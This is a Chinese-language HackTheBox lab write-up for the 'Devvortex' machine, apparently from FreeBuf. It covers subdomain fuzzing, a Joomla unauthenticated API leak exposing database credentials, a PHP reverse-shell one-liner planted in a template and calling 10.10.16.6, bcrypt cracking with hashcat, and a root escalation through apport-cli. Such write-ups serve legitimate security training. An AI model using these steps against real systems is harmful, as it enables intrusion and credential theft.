 yuji
yuji- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
Devvortex
1、先用nmap扫一下
2、直接访问一下网页,发现unknown host,加入hosts解析,成功访问
3、页面没有什么可以利用的信息,尝试使用一下gobuster扫一下目录,扫了8000多个数据后,发现没有找到有效信息(login或者admin这种登陆页面完全找不到),这里首先使用了gobuster dir选项,然后又使用了fuzz模块专门去爆破http://devvortex.htb/FUZZ.html,还是一无所获
4、这里注意到了nmap之前扫描到的信息,发现使用了nginx,nginx可以通过不同的请求路径访问不同的项目,也许可以试试子域名挖掘,看了一下发现gobuster有一个vhost模式。但是这个模式对于这种靶场来讲,没法使用,他是直接查找互联网的dns解析
5、这里使用wfuzz进行一下fuzz,这里的fuzz有一些技巧通过修改Host头,可以请求不同的子域名(如admin.devvortex.htb、test.devvortex.htb等),而不会受到 DNS 限制。因此,我们只需要对Host进行fuzz,命令如下
wfuzz -c -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u http://devvortex.htb/ -H "Host: FUZZ.devvortex.htb" --hc 302

发现了dev子域名,加入hosts,访问新的域名

6、再次进行信息搜集,首先进行目录爆破,同时我们看到插件检测到这个网站使用了cms,网上查一下这个cms相关漏洞,发现了这个cms的后台地址/administrator,尝试访问成功进入登陆页面


7、查找joomla漏洞时,首先看到了一个未授权访问的漏洞,直接使用网上的poc
http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
http://dev.devvortex.htb/api/index.php/v1/users?public=true
得到以下信息:
{
"links": {
"self": "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true",
"next": "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20",
"last": "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"
},
"data": [
{
"type": "application",
"id": "224",
"attributes": { "offline": false, "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": {
"offline_message": "This site is down for maintenance.<br>Please check back again soon.",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": { "display_offline_message": 1, "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "offline_image": "", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "sitename": "Development", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "editor": "tinymce", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "captcha": "0", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "list_limit": 20, "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "access": 1, "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "debug": false, "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "debug_lang": false, "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "debug_lang_const": true, "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "dbtype": "mysqli", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "host": "localhost", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "user": "lewis", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "password": "P4ntherg0t1n5r3c0n##", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "db": "joomla", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "dbprefix": "sd4fg_", "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "dbencryption": 0, "id": 224 }
},
{
"type": "application",
"id": "224",
"attributes": { "dbsslverifyservercert": false, "id": 224 }
}
],
"meta": { "total-pages": 4 }
}
{
"links": {
"self": "http://dev.devvortex.htb/api/index.php/v1/users?public=true"
},
"data": [
{
"type": "users",
"id": "649",
"attributes": {
"id": 649,
"name": "lewis",
"username": "lewis",
"email": "lewis@devvortex.htb",
"block": 0,
"sendEmail": 1,
"registerDate": "2023-09-25 16:44:24",
"lastvisitDate": "2025-02-03 14:49:17",
"lastResetTime": null,
"resetCount": 0,
"group_count": 1,
"group_names": "Super Users"
}
},
{
"type": "users",
"id": "650",
"attributes": {
"id": 650,
"name": "logan paul",
"username": "logan",
"email": "logan@devvortex.htb",
"block": 0,
"sendEmail": 0,
"registerDate": "2023-09-26 19:15:42",
"lastvisitDate": null,
"lastResetTime": null,
"resetCount": 0,
"group_count": 1,
"group_names": "Registered"
}
}
],
"meta": { "total-pages": 1 }
}
其中值得注意的是
"attributes":{"dbtype":"mysqli","id":224}
{"user":"lewis","id":224}
{"password":"P4ntherg0t1n5r3c0n##","id":224}
{"db":"joomla","id":224}
{"dbprefix":"sd4fg_","id":224}
{"dbencryption":0,"id":224}
"attributes":{"dbsslverifyservercert":false,"id":224
使用lewis和密码成功登录joomla后台

8、因为我们这个权限是管理员权限,这种cms当我们获取到高权限后,一个常用的拿shell思路就是修改template,在template中加入反弹shell,这样当我们访问修改后的模板文件时,就会拿到shell


这里先尝试一下加入phpinfo();然后访问对应路径,发现我们的代码正常执行

加入php反弹shell
$sock=fsockopen("10.10.16.6",1234);$proc=proc_open("/bin/sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
成功反弹
9、接下来就是提权,一番摸索发现/home/logan有个linpeas.sh执行后的results.txt文件,打开发现有一个joomla的配置文件,我们查看配置文件发现

尝试使用lewis和下面的密码进行mysql数据库登录,成功登录(这里需要注意要使用python3建立一个伪终端会方便一些)
python3 -c 'import pty;pty.spawn("/bin/bash")’

10、信息搜集查看logan账户,密码是这个$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
这个密码是个bcrypt加密的(可以使用hashid查看),使用hashcat解密,命令为
hashcat -m 3200 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt

破解成功,尝试使用logan/tequieromucho ssh登录

拿到普通用户flag

11、使用sudo -l查看,发现可以使用apport-cli

12、搜索apport-cli提权方式,发现poc
https://github.com/diego-tella/CVE-2023-1326-PoC
sudo /usr/bin/apport-cli -c /var/crash/some_crash_file.crash
press V (view report)
!/bin/bash
这里使用需要注意crash文件需要我们自己生成(不能是自己编辑的crash文件)模逆一个崩溃报告
sleep 100 & killall -SIGSEGV sleep
使用poc即可拿到root权限
b104077ca0cd5e7b35a6926df26ce9b0
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 HackTheBox靶场WriteUp
HackTheBox靶场WriteUp







![[Meachines] [Medium] Inception DOM-PDF LFI+davtest+Squid未授权访问+ Apt Pre-Invoke权限提升](https://image.3001.net/images/20250327/1743084170_67e55a8a64714e7b4038b.png)


